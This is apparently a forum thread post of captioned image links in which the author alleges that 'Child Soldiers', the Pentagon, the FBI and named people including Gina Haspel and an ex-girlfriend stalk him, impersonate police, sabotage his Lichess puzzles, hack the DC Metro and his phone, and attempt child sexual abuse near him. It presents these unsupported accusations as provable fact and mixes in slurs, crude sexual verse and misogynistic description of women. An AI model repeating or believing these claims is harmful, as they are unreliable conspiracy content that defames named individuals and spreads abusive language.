 IT CAN BE PROVEN IN THE COURT OF LAW THAT THOTS POSE AS FAKE POLICE OFFICERS. IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIERS SEE LAW ENFORCEMENT AS TOOLS TO BE USED TO ABUSE THEIR TARGETS.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THOTS POSE AS FAKE POLICE OFFICERS. IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIERS SEE LAW ENFORCEMENT AS TOOLS TO BE USED TO ABUSE THEIR TARGETS.
 THIS CHILD SOLDIER MOST LIKELY HAS HIV, AND WAS SENT TO BLUFF AUTHORITY AND TO PICK ME UP FOR THE PURPOSES OF SEX AND INFECTING ME WITH HIV.
THIS CHILD SOLDIER MOST LIKELY HAS HIV, AND WAS SENT TO BLUFF AUTHORITY AND TO PICK ME UP FOR THE PURPOSES OF SEX AND INFECTING ME WITH HIV.

...


"Roses are red.
Violets are blue.
How this bitch know
Wut dat sword do?"
"Why stare at me
Instead of the Twink?
Mayhap she desires
This DICK in her pink?"

...

https://i.ibb.co/LpJPGCX/20210325-065826.gif
The below was performed to "one up" me.
https://i.ibb.co/PTNyqHr/20210408-071709-HDR.jpg (Wondering "if I'm using my sword.")

https://i.ibb.co/FYBckKj/20210408-071951-HDR.jpg (Attempting to counter my camera, his license plate, however, betrays him.)

Two flaws that gave him away:
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg
1) He has a beard (and his "dress coat" contradicted his beard). I'm pretty sure that the Police, in a similar manner to the Military, are anti-beard and are supposed to be clean shaven.
https://i.ibb.co/J5Vt00T/medium.jpg
2) He knows what my "sword" does and stared straight at me, despite using the area to charge my phone and use the WiFi repeatedly... and this area is tied to the FBI Thot and the Child FAGGOTS that tried to "lure" me (I assure you, flash is never on). His pose (using a cellphone) is nearly identical to the FBI agent's pose, and his cellphone useage was performed immediately after he stared at me while wondering if I was "using my sword."

...

https://i.ibb.co/QHC0SbH/For-Glory.jpg (License plates present.)

 PREVIOUS REPORT:
PREVIOUS REPORT:
-One fake cop, two State Lines.
-Used multiple times to tell me to "leave an area."

 THIS REPORT:
THIS REPORT:
-Several fake cops, one "tit-4-tat"

![]()
They didn't have the power to remove me. I took photos of everyone that approached me, continued taking license plate photos, and walked to report it with the knowledge that THEY HAVE NO POWER OR AUTHORITY.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"

 Evidence that the Child Soldiers used SoldierX members to both "punish me" for exposing them and "play with me" to try to get me to continue my work without exposing them, for the purpose of creating copycats... and deleted the incriminating email to try to erase evidence:
Evidence that the Child Soldiers used SoldierX members to both "punish me" for exposing them and "play with me" to try to get me to continue my work without exposing them, for the purpose of creating copycats... and deleted the incriminating email to try to erase evidence:
Screenshot_20200705-060922.png (Omitted, publicizing private conversations is rude. Occurred on "[email protected]")
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (Modified evidence of the email that the Child Soldiers tried to delete...)
...
https://i.ibb.co/Ln2b3SR/Screenshot-20200705-061344.png (I can say things that I said, however.)


...


 Evidence of the Pentagon using the SoldierX platform as a tool to extract Narcissistic Supply from "new playthings" via the contents of my thread:
Evidence of the Pentagon using the SoldierX platform as a tool to extract Narcissistic Supply from "new playthings" via the contents of my thread:
https://i.ibb.co/rQHq14N/Screenshot-20201128-092348.png (You can't go after SoldierX and we can use this to escape our shame!)
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (shh)

https://i.ibb.co/sysWfJ7/Screenshot-20201220-100946.png (I need to make him FEEL that his content isn't good enough. This will discourage him from making content and will help us to escape our shame!)

https://wiki.debian.org/SourcesList#Configuring_Apt_Sources

https://i.ibb.co/QCDtHWQ/Screenshot-20210105-092716.png (You should make a blog instead of allowing for open discussion, which increases the visibility of our shame!)

https://i.ibb.co/McHqv7z/Screenshot-20210130-181012.png (The shame, it hurts so much! Make the phone not load the page!)

https://i.ibb.co/9qjJXZm/20210204-160301.gif (GIVE ME NARCISSISTIC SUPPLY!)

https://i.ibb.co/zNRV2V2/Screenshot-20210311-085314.png (Oh fuck he sees through us! Gaslight him and instill doubt in him regarding what he's writing!)

...







https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg
https://i.ibb.co/vmt4Jmz/XFiles-Jacket.jpg (Shitty Bishop.)




 Narcissistic Supply through SoldierX via "Panda's":
Narcissistic Supply through SoldierX via "Panda's":

https://www.soldierx.com/system/files/images/mojave_phone_booth_coin.pre...




 Narcissistic Supply through the Metro Rail System via "Panda's":
Narcissistic Supply through the Metro Rail System via "Panda's":
https://i.ibb.co/ZYLscqb/Screenshot-20200309-105941.png (SABOTAGED SCREENSHOT: Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/9YMTpFt/Screenshot-20200309-105941-png.png (RE-UPLOAD: Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/QcjBZjY/20200125-131540.gif (Hacking the Metro Rail system to "signal" me.)

...
https://i.ibb.co/j4y3MyG/20191227-161256-HDR.jpg
-Placing the below statue in Union Station's fare terminal in response to me posting the gif below the picture (the sign on the bears chest was recently added):
Long embedded link to the gif that the above photo was in response to.


...


It gets worse...


The need of the Child Soldiers to DEVALUE ME for NARCISSISTIC SUPPLY will be their death.
https://i.ibb.co/rQHq14N/Screenshot-20201128-092348.png (You can't go after SoldierX and we can use this to escape our shame!)


https://i.ibb.co/Wkn2hmV/Screenshot-20210409-091930-trimmed.jpg




...


https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png

Nice redirect, bro.


echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"


https://i.ibb.co/YPnD41V/20201221-082307.gif

 Fucking around with the "previous move/next move" buttons for lulz because Lichess made this puzzle's knight do lulzy shit... made the Child Soldiers collapse and forget that I had xrecorder running. I'm not gonna lie... I had an "Engineer moment."
Fucking around with the "previous move/next move" buttons for lulz because Lichess made this puzzle's knight do lulzy shit... made the Child Soldiers collapse and forget that I had xrecorder running. I'm not gonna lie... I had an "Engineer moment."
...

 Lichess stopped the abuse and, from the looks of it, is going to help me in court. I have no desire to pursue legal action against Lichess. I only value their intangible assistance... though I can't use my 2.4k ELO account while Cybercommand is still watching me...
Lichess stopped the abuse and, from the looks of it, is going to help me in court. I have no desire to pursue legal action against Lichess. I only value their intangible assistance... though I can't use my 2.4k ELO account while Cybercommand is still watching me...
...


...
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png



...


...



...

...
https://lichess.org/training/1PVIk



...
https://i.ibb.co/Wpfkdhd/Screenshot-20210505-195756.png (I was tired because the Child Soldiers is depriving me of sleep.)

https://i.ibb.co/d2B4cW3/Screenshot-20210506-123045.png (Taken while I was well-rested. Same-puzzle.)

A reminder to Gina Haspel (again):




...
 Gina Haspel projecting that a "draw" is a "loss," to escape the fact that she's LOSING instead of WINNING:
Gina Haspel projecting that a "draw" is a "loss," to escape the fact that she's LOSING instead of WINNING:
https://i.ibb.co/z8VB7pJ/You-Are-Losing1.jpg
https://i.ibb.co/BZPTMQv/You-Are-Losing2.jpg
 Gina Haspel's most notable "Bait Puzzles:"
Gina Haspel's most notable "Bait Puzzles:"
https://i.ibb.co/MyHB1TC/Screenshot-20201221-123255.png
$alt Mine #2020 (How good is he at laying bait, exactly?)
https://i.ibb.co/8gVgwgw/Screenshot-20201209-091017.png (He didn't take the bait.)
https://i.ibb.co/QJ3ysZ7/Screenshot-20201209-091027.png (I am so upset.)
$alt Mine #1248 (The White Knight is bait.)
-The higher level Luchess puzzles in the 1700 range will punish you for using your Knight-Fork (that puts the enemy King into "check") to capture the enemy Queen in favor of checkmating the enemy King to win the game...
https://i.ibb.co/7X40S3c/Screenshot-20201204-200340.png
$alt Mine #2162 ("Unseen Queen Trap"/PC's actually blunder when you're supposed to set "noob traps"/Thot that sees herself as the "Queen" on the gameboard and feels like she set a bad "trap"/unnecessary brain workout.)
-Compare the "trap" of claiming credit for either of the below incidents:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png (Supporting evidence of Gina Haspel using the media as a manipulation tool against me.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png (1350 ELO Trap.)
https://i.ibb.co/pnthJG2/Screenshot-20200518-075732.png (Hard-recommending bombing videos)
https://i.ibb.co/4mPDCVn/Screenshot-20200518-075744.png (Hard-recommending bombing videos)
https://i.ibb.co/xHgbHZ0/Screenshot-20200518-093907.png (Hard-recommending bombing videos)
...
https://i.ibb.co/HVbXJ2Y/rip.png
#FirstAttemptsOnly
https://i.ibb.co/92G4ssc/Screenshot-20201202-162543.png
$alt Mine #2272 (2 4 1/Fork Tactics)
https://i.ibb.co/SnMB50X/Screenshot-20201203-142705.png
(The Pentagon tanked the rating of this puzzle by 81 (85+ as of this update) points out of envy, despite the puzzle being solved nearly 400,000 times and me collecting evidence of this fact. I imagine that a THOT felt so much envy that they solved the puzzle correctly 500-ish times, got mad because the rating wouldn't drop, and tanked it by hand. See below for explanation regarding the Pentagon's backdoor access to Lichess.)
 Rating, on a macro scale, has a very low impact on what is sabotaged, see below.
Rating, on a macro scale, has a very low impact on what is sabotaged, see below.
https://i.ibb.co/F7STrBb/Screenshot-20201203-082040.png (Knight F3 didn't quite "cut the mustard.")
https://i.ibb.co/R3R025v/Screenshot-20201203-082151.png
https://i.ibb.co/mtKVyHc/Screenshot-20201203-082431.png (Pentagon salt.)
$alt Mine #1663 (Checkmate Tactics)
https://i.ibb.co/mXWQB52/Screenshot-20201203-101336.png (Queen F4 didn't quite "cut the mustard.")
https://i.ibb.co/5hrYXMy/Screenshot-20201203-101449.png
https://i.ibb.co/NVfMD3c/Screenshot-20201203-101502.png (Pentagon salt.)
$alt Mine #1527 (Checkmate Tactics)
 https://i.ibb.co/7CbKN3K/Love.jpg (This picture of "love" triggers the Thots of the Pentagon.)
https://i.ibb.co/7CbKN3K/Love.jpg (This picture of "love" triggers the Thots of the Pentagon.)
 Gina Haspel's "projections" against me:
Gina Haspel's "projections" against me:
https://i.ibb.co/2M5s4jK/Screenshot-20201204-083509.png
$alt Mine #2025 (Trapped Thot... err... "Trapped Queen.")
-Expecting me to fail to solve the puzzle, to offload how she feels via a "failure" that never manifested.
-Projecting that she feels "trapped."
https://i.ibb.co/Nxq8WFt/Screenshot-20201204-151618.png ("You can do better"/Queen to D3 for the forced Skewer on the enemy Queen didn't "cut the mustard.")
https://i.ibb.co/WVPYg9B/Screenshot-20201204-153014.png (Did better by pushing pawns like a filthy casual.)
https://i.ibb.co/ZhCTwTr/Screenshot-20201204-153027.png (Extracted salt.)
$alt Mine #1979 (Complex checkmate tactics. Harder than it looked.)
-Expecting me to fail to solve the puzzle, to offload how she feels via a "failure" that never manifested.
-Projecting fear of Anonymous, who Gina Haspel views as "my pawns."
https://i.ibb.co/7X40S3c/Screenshot-20201204-200340.png
$alt Mine #2162 ("Unseen Queen Trap"/PC's actually blunder when you're supposed to set "noob traps"/Thot that sees herself as the "Queen" on the gameboard and feels like she set a bad "trap"/unnecessary brain workout.)
-Compare the "trap" of claiming credit for either of the below incidents:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png (Supporting evidence of Gina Haspel using the media as a manipulation tool against me.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png (1350 ELO Trap.)
https://i.ibb.co/pnthJG2/Screenshot-20200518-075732.png (Hard-recommending bombing videos)
https://i.ibb.co/4mPDCVn/Screenshot-20200518-075744.png (Hard-recommending bombing videos)
https://i.ibb.co/xHgbHZ0/Screenshot-20200518-093907.png (Hard-recommending bombing videos)
https://i.ibb.co/q0kDSG7/Screenshot-20201211-172727.png (I'ma set the rating to 1335 instead of 1337 cause I'm jelly. He's gonna get it wrong or take forever to solve it.)
https://i.ibb.co/ZKT2pbP/Screenshot-20201211-172740.png (Why does he know to use the king offensively to checkmate so quickly? I am so upset!)
-Daisychain with:
https://i.ibb.co/GdpfNPg/Screenshot-20201208-120818.png
https://i.ibb.co/NjsHXgC/Screenshot-20201208-120832.png (Extracted $alt, projections regarding "using the King to fight in a Chess match.")
-We are now at "two" "Fighting King" puzzle's that were both given to me on purpose and then sabotaged.

https://i.ibb.co/4pbWV8G/Screenshot-20201206-100008.png
https://i.ibb.co/4pbWV8G/Screenshot-20201206-100008.png
$alt Mine #2107 (Mate Threat/Forcing the enemy King to sacrifice the enemy Queen (with a Rook sacrifice) to avoid losing.) (This puzzle was attempted by others about 750,000 times and was given to me out of spite.)
I searched "750,000" to continue my updates. Searching for specific words is easier than scrolling through boatloads of code and hyperlinks for where I left off. The Pentagon told me what the projection was about by breaking my ability to search and having it go to the second search result instead of the first (above this sentence... they knew that I would round the OBSCENE "attempt count" to 750,000).
This puzzle was prepared in advanced to be given to me and they piggybacked off of my ability to tell what negative emotion they were projecting when they'd direct my browser to high-elo puzzles... examples being the "Queen is trapped" puzzle that they gave to me to solve when I posted the screenshot of Gina Haspel's "death article..." or the "pushing pawns for checkmate" puzzle that they gave to me when I addressed "Anonymous," and them breaking the puzzle out of PURE SALT when I made my first move and the puzzle responding by saying "killing the enemy queen is a valid option, but not what we're looking for."
What they were communicating on purpose (and not projecting) was: "Bury SoldierX and the contents of this thread (mah Rook) in exchange for tanking the program and ousting Gina Haspel (the "enemy Queen")."
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Attempting to AVOID LEGAL PROCEEDINGS ENTIRELY by repeatedly offering me employment:
Attempting to AVOID LEGAL PROCEEDINGS ENTIRELY by repeatedly offering me employment:
https://i.ibb.co/bvfyqM7/Screenshot-20201130-145915.png (I am not a "Trekkie." StarTrek is not in my metadata AT ALL.)
https://i.ibb.co/ZxMrT5s/Screenshot-20201219-084154.png (Forensics/Anti-Forensics is also not in my YouTube metadata AT ALL.)
https://i.ibb.co/9rYv5pT/Screenshot-20201220-180003.png (TBH, I did run a sweet "mandatory two deaths only" Darkest Dungeon "HR" department (not Radiant mode), but... how about "fuck no and fuck you.")

 Asking me what my "strategy" would be in Court, regarding "hurricanes" and "Telesthesia" events that are directly tied to both her abuse and to the FBI's abuse:
Asking me what my "strategy" would be in Court, regarding "hurricanes" and "Telesthesia" events that are directly tied to both her abuse and to the FBI's abuse:
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png

https://i.ibb.co/Lgvk9zp/Screenshot-20201217-144946.png

Hey Gina Haspel... 3, 6, 7.




 Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via ambient gaslighting/license plates:
Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via ambient gaslighting/license plates:
https://i.ibb.co/pQ4kvMq/Talk-2-Me-Bby.jpg

 Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Lichess's platform:
Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Lichess's platform:
https://i.ibb.co/4pbWV8G/Screenshot-20201206-100008.png
$alt Mine #2107 (Mate Threat/Forcing the enemy King to sacrifice the enemy Queen (with a Rook sacrifice) to avoid losing.) (This puzzle was attempted by others about 750,000 times and was given to me out of spite.)
I searched "750,000" to continue my updates. Searching for specific words is easier than scrolling through boatloads of code and hyperlinks for where I left off. The Pentagon told me what the projection was about by breaking my ability to search and having it go to the second search result instead of the first (above this sentence... they knew that I would round the OBSCENE "attempt count" to 750,000).
This puzzle was prepared in advanced to be given to me and they piggybacked off of my ability to tell what negative emotion they were projecting when they'd direct my browser to high-elo puzzles... examples being the "Queen is trapped" puzzle that they gave to me to solve when I posted the screenshot of Gina Haspel's "death article..." or the "pushing pawns for checkmate" puzzle that they gave to me when I addressed "Anonymous," and them breaking the puzzle out of PURE SALT when I made my first move and the puzzle responding by saying "killing the enemy queen is a valid option, but not what we're looking for."
What they were communicating on purpose (and not projecting) was: "Bury SoldierX and the contents of this thread (mah Rook) in exchange for tanking the program and ousting Gina Haspel (the "enemy Queen")."
 Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Google's platform, YouTube. Note that I asked Google for legal assistance twice and Gina Haspel's reactions (sending a FED to fuck a child near me and illegally towing my car with a lie and a fake citation) suggest that their answer was "YESH":
Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Google's platform, YouTube. Note that I asked Google for legal assistance twice and Gina Haspel's reactions (sending a FED to fuck a child near me and illegally towing my car with a lie and a fake citation) suggest that their answer was "YESH":
https://i.ibb.co/5TBRfm0/Screenshot-20201209-131436.png
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
Leg Sweep:
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg (Roast 1 regarding "noticing the details.")
https://i.ibb.co/zNRzPcB/Codependents-understand-heavily-crafted-roasts.jpg (Roast 2 regarding "vulnerabilities found.")
https://i.ibb.co/gvDd9t2/Fuck-I-Look-Like.jpg
The ad was flipped on purpose. Not only is the Child Soldier Program trying to negotiate while denying me legal assistance... they are probing to see if they can screw me over and DESTROY ME while doing so. Compare this with trying to slide me an illicit download through Google's package manager "Google Play."
 Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Google's platform, YouTube.
Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Google's platform, YouTube.
https://i.ibb.co/X5tfpPd/Screenshot-20201215-180504.png
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
They offered my a new car in exchange for erasing the fact that they stole my key in an attempt to wipe my car.
 Two instances of probing my "lawyer choice," despite their emotionsl reactivity demonstrating that Google is going to supply the Legal Team in exchange for becoming immune to me coming after them legally:
Two instances of probing my "lawyer choice," despite their emotionsl reactivity demonstrating that Google is going to supply the Legal Team in exchange for becoming immune to me coming after them legally:
https://i.ibb.co/J262cmS/Screenshot-20210101-081320.png

https://i.ibb.co/SXff3rL/Screenshot-20210102-165841.png

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Religious Fuckups:
Religious Fuckups:

https://i.ibb.co/0B0QNnD/Screenshot-20201230-164752.png (You)
https://i.ibb.co/rv8tqZn/20210128-071448.gif (Dun)
https://i.ibb.co/9rKRmzq/Screenshot-20210126-075512.png (Goofed)

https://i.ibb.co/YB0VB4k/Screenshot-20210304-080702.png (You)
https://i.ibb.co/zh2KDSs/Screenshot-20210320-073539.png (Are)
https://i.ibb.co/ZW0cggV/Screenshot-20210324-073220.png (Godless)
...


https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (De-facto evidence that Qualcomm is backdoored. The Thots thought to "devalue me" by having the icon disable when I'd make a move to prove that no applications were open.)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")
...
https://i.ibb.co/f2R5JwJ/Screenshot-20210215-131657.png (Referring to me as a "pokemon" that knows the "strongest move..." and deflecting my power as a "power trip." The "Skyrim messenger" is very important.)
https://i.ibb.co/QrTypD0/Screenshot-20210223-080709.png (Shrekt A, The "Skyrim messenger" is very important.)
https://i.ibb.co/3W6StRP/Screenshot-20210223-080713.png (Shrekt B, The "Skyrim messenger" is very important.)
https://i.ibb.co/vsnDLCf/Screenshot-20210223-080718.png (Shrekt C, The "Skyrim messenger" is very important.)
...
https://i.ibb.co/h16mzS0/Screenshot-20210106-094239.png (Projecting their evil nature onto the Telesthesia, evidence that the Child Soldiers are afraid of the concept of a "higher power" that can't be controlled.)
...
http://scp-wiki.wikidot.com/




https://i.ibb.co/HVbXJ2Y/rip.png



https://en.m.wikipedia.org/wiki/Eye_of_Providence


https://en.m.wikipedia.org/wiki/Tetragrammaton


https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)
https://i.ibb.co/Xj5G6qN/20190930-164700.jpg (the timestone on the infinity gauntlet broke the exact instance when my Uncle Jeff died (was murdered by Child Soldiers in the exact same manner that they murdered the Corpseman in front of me and murdered my half-brothers mother), the feather was gifted from the sky by a starling on a power pole that dropped it to my feet like it was a "Mario PowerUp," the painted "golem (servitor)" figurine, after I finished painting it outside on the patio, had a butterfly land on its head and have sex with it for 15 minutes straight about an inch or so away from me so I wouldn't have to do it on spy sat, etc.)


https://rulesoftheinternet.com/

 Asking me what my "strategy" would be in Court, regarding "hurricanes" and "Telesthesia" events that are directly tied to both her abuse and to the FBI's abuse:
Asking me what my "strategy" would be in Court, regarding "hurricanes" and "Telesthesia" events that are directly tied to both her abuse and to the FBI's abuse:
https://i.ibb.co/DY6csmR/Beastmode1.jpg
https://i.ibb.co/y0RV4jg/Beastmode2.jpg
https://i.ibb.co/sqg6k6J/Beastmode3.jpg
https://i.ibb.co/MgynpLR/Beastmode4.jpg
https://i.ibb.co/4FM67L8/Beastmode5.jpg
https://www.nytimes.com/2018/10/14/us/hurricane-michael-florida-mexico-b... (Fuck you, "Arch-Angel Michael." There were two flaws: a window with a hole in it that didn't break and shatter the entire house (Realtek plus iptable DMZ rules #-jdrop) and a window with a bunch of cracks that didn't shatter (outdated Firejail in the Arch Linux package manager... the gpg-key purge was legendary). It "held.")
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png

https://i.ibb.co/Lgvk9zp/Screenshot-20201217-144946.png

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"





https://i.ibb.co/D8HWNz9/Animevice1.jpg
https://i.ibb.co/z4296WL/Animevice2.jpg
https://i.ibb.co/c6whR4x/Animevice3.jpg
https://i.ibb.co/8jrq2MX/Animevice4.jpg





...

https://i.ibb.co/VVgkW5Q/20210122-131652-HDR.jpg

...

https://i.ibb.co/Dz96hLV/20210220-145837.jpg

https://i.ibb.co/BPRhZKY/20210220-145810.jpg

...

...
-Ass-sagging jeans and bootyshorts.

-Ass-sagging jeans and bootyshorts.

-Ass-sagging jeans and bootyshorts.



echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 A rolodex of every possible behavior that will inevitably show itself when a Child Soldier tries to lure me, sometimes ALL AT ONCE.
A rolodex of every possible behavior that will inevitably show itself when a Child Soldier tries to lure me, sometimes ALL AT ONCE.
 Act "wiggly."
Act "wiggly."

 Act "bouncy." Works for both chest and ass.
Act "bouncy." Works for both chest and ass.
 Act "innocent."
Act "innocent."



 Do the "foot pose" (corrected when I mentioned under my breath that she was "doing the foot thing").
Do the "foot pose" (corrected when I mentioned under my breath that she was "doing the foot thing").

 Elongate the hands at the side like a "dainty little princess."
Elongate the hands at the side like a "dainty little princess."

 Do the "Purity Clap."
Do the "Purity Clap."





 Do the "Purity Scream."
Do the "Purity Scream."

 Do the "Purity Leg Cross."
Do the "Purity Leg Cross."
https://i.ibb.co/k4hct89/She-bends-too-much.jpg (Trained behavior.)

https://i.ibb.co/tMVJ4GZ/Stephanie-Clone.jpg (Was instructed to leave before I could record her crosslegged behavior.)

...


...

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/9VZCXBF/Screenshot-20201125-161405.png (Envy regarding converting YouTube videos to .mp4)
https://i.ibb.co/0q9b3h9/Screenshot-20201125-164459.png (The Pentagon got salty about me collecting evidence...)
https://i.ibb.co/Hh11mDh/Screenshot-20201125-164815.png (and Thot-Brained by blocking imgbb on a singular NordVPN server...)
https://i.ibb.co/JRryxWW/Mark-Your-Door-With-Lambs-Blood1.jpg (Testimony regarding evidence that was deleted from imgbb and then re-uploaded when I called the Pentagon out for deleting it... and was deleted the night that I reposted the testimony regarding the Pentagon's ability to see and hear through walls and ceilings and witnessed 100+ Lightning Bolts strike a short distance away from my car.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Ignored originally before I exposed the FBI agent having sex with a Child Soldier. Testimony regarding the use of Google's platform and the Child Soldiers mirroring back to me what I wrote on a piece of paper and burned, revealing that they have the capability to see and hear through walls and ceilings with a Spy Satellite.)
 The Pentagon intended to erase the imgbb evidence in a similar manner to how they tried to erase my car, were they to succeed in trapping me.
The Pentagon intended to erase the imgbb evidence in a similar manner to how they tried to erase my car, were they to succeed in trapping me.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/vmt4Jmz/XFiles-Jacket.jpg
https://i.ibb.co/1XSRXMx/Gina-Haspel-Is-Tied-2-My-X.jpg (Evidence that ties Melody Stewart to Gina Haspel)
https://i.ibb.co/KLFSCyX/Crymeariver2.jpg (Referenced Chihuahua)
https://i.ibb.co/QPrqGqh/Crymeariver1.jpg (The letter that the Chihuahua card came in. Notice the position of the letter on my windshield.)
https://i.ibb.co/5WG0MmS/20201009-144124.jpg (The Child Soldiers panicking a second time when I asked for legal assistance, and using a lie to tow the car with code enforcement. Notice the position of the Citation on my windshield.)
 Gina Haspel and my ex girlfriend, Melody Stewart, are both tied to the Child Soldier Program.
Gina Haspel and my ex girlfriend, Melody Stewart, are both tied to the Child Soldier Program.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/JyvKpcD/20210328-211249.jpg (The PURE WHITE vehicle that I slept in that was moved outside of the boundary in reaction to me reporting their Child Porn creation attempt. This was done to escape the shame of their failure and to start a new "trap him" game.)
...
https://i.ibb.co/xhNBPDG/20210407-051026.jpg (The vehicle.)
https://i.ibb.co/qM9ST9h/20210407-051046.jpg (The area that the second trailer was removed from.)
https://i.ibb.co/K0mmy05/Pure-White-Pedophilia2.jpg (Testimony regarding the above two pictures.)
!!!
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote by hand and revealing that the Child Soldiers have a Spy Satellite that can see and hear through walls and ceilings.)
https://i.ibb.co/r5gXDBh/honeywell.jpg (Testimony regarding a prior relationship from nearly a decade ago stalking me with Nation State Tools digitally and using Nation State Tools to break into a Datawatch secured building to stalk me physically. She was assisted with breaking into the building by CHILDREN. This means she intended for me to have sex with her IN FRONT OF CHILDREN, which brands her as a PEDOPHILE. She will be marked as a sex offender for the rest of her life and will be banned from interacting with children.)
 The Child Soldier Program practices pedophilia as a collective with Child Soldier FBI agents, with the Pentagon, and with Politicians.
The Child Soldier Program practices pedophilia as a collective with Child Soldier FBI agents, with the Pentagon, and with Politicians.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
echo "THE FAILED STONEWALL OF CONGRESS REGARDING NEUTRALIZING ME AS A THREAT TO AMERICA'S PEDOPHILE RING:"
https://i.ibb.co/Jzs6vmR/Screenshot-20200915-112745.png
https://i.ibb.co/sQK2617/Screenshot-20200915-112754.png
https://i.ibb.co/Jq278mX/Screenshot-20200915-112802.png
https://i.ibb.co/QDZzXWp/Screenshot-20200915-112818.png
https://i.ibb.co/yPkJhvP/Screenshot-20200915-112827.png
https://i.ibb.co/PzxMhq6/Screenshot-20200915-112840.png
https://i.ibb.co/gFPbdhc/Screenshot-20200915-112853.png
https://i.ibb.co/yVk3MSx/Screenshot-20200915-112911.png
https://i.ibb.co/TMttXFJ/Screenshot-20200915-112937.png
https://i.ibb.co/5vpSXmg/Screenshot-20200915-112946.png
https://i.ibb.co/jMB0cH5/Screenshot-20200915-112958.png
https://i.ibb.co/7z2sBx3/Screenshot-20200915-113007.png
https://i.ibb.co/3fJ2bRR/Screenshot-20200915-113026.png
https://i.ibb.co/XV0Zmg4/Screenshot-20200915-113040.png
https://i.ibb.co/2WF2nFr/Screenshot-20200915-113051.png
https://i.ibb.co/n15Sj7S/Screenshot-20200915-113100.png
https://i.ibb.co/WyzXwPW/Screenshot-20200915-113112.png
https://i.ibb.co/fYDmrh6/Screenshot-20200915-113120.png
https://i.ibb.co/WFQj1Vs/Screenshot-20200915-113127.png
